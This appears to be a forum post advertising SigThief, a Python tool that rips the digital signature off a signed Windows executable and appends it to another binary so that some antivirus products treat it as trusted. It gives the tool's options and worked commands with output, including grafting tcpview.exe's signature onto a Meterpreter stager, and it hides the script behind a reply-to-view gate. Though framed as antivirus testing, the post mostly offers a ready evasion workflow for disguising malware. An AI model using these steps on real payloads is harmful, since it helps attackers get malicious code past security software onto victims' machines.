Python tool for testing antivirus antidetect, not Smart Screen and UAC.
SigThief
Noticed while testing against antivirus for years that each test is different and each distributes PE signatures differently whether the signature is valid or not.There are some antivirus vendors that give priority to certain certificate authorities without checking that the signature is actually valid, and there are those that simply check that the certificate is filled with some values. And so it will come down, yes, and okay.
This is a tool to get you through the bypass testing quickly.
In short, it rips out the signature from a normal signed PE file and adds it to another, correcting the certificate table to sign the file.
I am attaching a little abstruse material on Windows, how certifications are arranged in a leaky system. EN.
Installation:
sudo apt install python3python3 sigthief.py -h
python3 sigthief.py [options]
Options:
-h, --help show this help message and exit
-i FILE, --file=FILE input file
-r, --rip rip signature off inputfile
-a, --add add signautre to targetfile
-o OUTPUTFILE, --output=OUTPUTFILE
output file
-s SIGFILE, --sig=SIGFILE
binary signature from disk
-t TARGETFILE, --target=TARGETFILE
file to append signature to
-c, --checksig file to check if signed; does not verify signature
-T, --truncate truncate signature (i.e. remove sig)
Examples:
Take the signature from the binary and add it to another binary

python3 sigthief.py -i tcpview.exe -t x86_meterpreter_stager.exe -o /tmp/msftesting_tcpview.exe
Output file: /tmp/msftesting_tcpview.exe
Signature appended.
FIN.
Save the signature to disk for later use
python3 sigthief.py -i tcpview.exe -r
Ripping signature to file!
Output file: tcpview.exe_sig
Signature ripped.
FIN.
Use invalid signature
python3 sigthief.py -s tcpview.exe_sig -t x86_meterpreter_stager.exe
Output file: x86_meterpreter_stager.exe_signed
Signature appended.
FIN.
Remove Signature
This actually produces some really interesting results that will help you find AVS that value signatures for code functionality.
python3 sigthief.py -i tcpview.exe -T
Inputfile is signed!
Output file: tcpview.exe_nosig
Overwriting certificate table pointer and truncating binary
Signature removed.
FIN.
Check if there is a signature (does not validate)
python3 sigthief.py -i tcpview.exe -c
Inputfile is signed!
sigthief.py
You must reply before you can see the hidden data contained here.

